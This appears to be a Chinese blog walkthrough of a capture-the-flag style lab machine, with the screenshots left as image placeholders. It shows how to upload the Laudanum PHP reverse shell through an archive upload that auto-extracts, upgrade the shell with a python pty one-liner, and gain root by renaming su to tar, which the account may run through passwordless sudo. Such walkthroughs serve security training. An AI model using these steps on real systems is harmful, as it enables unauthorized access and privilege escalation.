





在etenenbaum的家目录



http://192.168.5.148/~etenenbaum/寻找这个文件,然后尝试点击,看看能否打开



发现无法打开权限不够



在上传文件中可以得知,上传压缩包会自动解压







cd Desktop

locate php-reverse



cp /usr/share/laudanum/php/php-reverse-shell.php .





vim php-reverse-shell.php

ip改为kali自己的ip



文件无法直接打开,将php文件进行压缩

tar czf shell.tar.gz php-reverse-shell.php (在kali中打开网站上传)

上传时勾选解压

成功进行监听

权限提升





先用python升级shell

python -c "import pty;pty.spawn('/bin/bash')"





然后开始提权,先查看当前权限

sudo -l

可以看到,我们可以免密用sudo执行

chown,chgrp,tar,mv这几个命令。

那么我们可以用tar命令替换为su来提权,

相当于运行sudo tar就是运行sudo su,因为su被我们改名成了tar,然后tar又可以被我们sudo免密运行





sudo mv /bin/tar /bin/tar.orgi

sudo mv /bin/su /bin/tar

sudo tar





提权成功!!!!!!!!

463

463

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?